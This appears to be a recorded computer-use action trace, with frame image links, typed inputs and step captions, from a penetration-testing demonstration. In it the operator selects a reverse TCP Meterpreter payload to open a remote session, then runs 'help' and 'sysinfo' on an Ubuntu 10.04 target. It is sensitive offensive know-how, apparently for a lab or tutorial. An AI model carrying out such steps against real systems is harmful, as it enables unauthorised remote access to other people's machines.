
text(1)

Step: Answer 1 for Reverse TCP, then 2 for a Meterpreter payload to spawn the session
text(1)

text(2)

mouse_move(303, 682)

Step: Run help then sysinfo at the meterpreter prompt, revealing Ubuntu 10.04 on i686
text(help)

text(sysinfo)
